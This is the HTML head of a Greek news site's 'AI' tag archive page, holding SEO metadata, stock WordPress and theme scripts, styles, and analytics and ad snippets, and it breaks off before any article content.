

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/tag/ai/page/3/
body_size: 41524
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>AI Archives - Σελίδα 3 από 33 - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moved.gr/tag/ai/page/3/" />
	<link rel="prev" href="https://www.moved.gr/tag/ai/page/2/" />
	<link rel="next" href="https://www.moved.gr/tag/ai/page/4/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AI Archives - Σελίδα 3 από 33 - Moved.gr" />
	<meta property="og:url" content="https://www.moved.gr/tag/ai/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MovedGr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.moved.gr/tag/ai/","url":"https://www.moved.gr/tag/ai/page/3/","name":"AI Archives - Σελίδα 3 από 33 - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/tag/ai/page/3/#primaryimage"},"image":{"@id":"https://www.moved.gr/tag/ai/page/3/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2025/12/EY_Corporate-Reporting-Insights_1.jpg","breadcrumb":{"@id":"https://www.moved.gr/tag/ai/page/3/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/tag/ai/page/3/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2025/12/EY_Corporate-Reporting-Insights_1.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2025/12/EY_Corporate-Reporting-Insights_1.jpg","width":2000,"height":1084},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/tag/ai/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"AI"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Moved.gr &raquo; AI" href="https://www.moved.gr/tag/ai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/tags/7131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1acc7f234c","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"1acc7f234c","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
